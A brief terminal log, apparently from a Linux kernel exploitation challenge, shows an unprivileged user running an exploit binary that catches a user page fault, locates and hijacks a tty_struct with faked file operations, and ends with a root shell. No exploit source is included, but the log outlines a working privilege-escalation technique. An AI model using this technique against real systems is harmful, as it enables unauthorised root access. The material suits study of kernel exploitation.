 / $ id
uid=1000 gid=1000 groups=1000
/ $ ./exp
[+]CPU bind succesfully
[+]starting to monitor :0x7fa1470c8000
[+]create thread...
[+]catch the user page fault!
[+]try to get the tty_struct
[+]get right tty_struct!congratulation!
[+]vmlinux_offset :0x1c600000
[+]fake_tty_fops :0xffff947e0049c000
[+]hijack done !
/ # id
uid=0 gid=0
/ #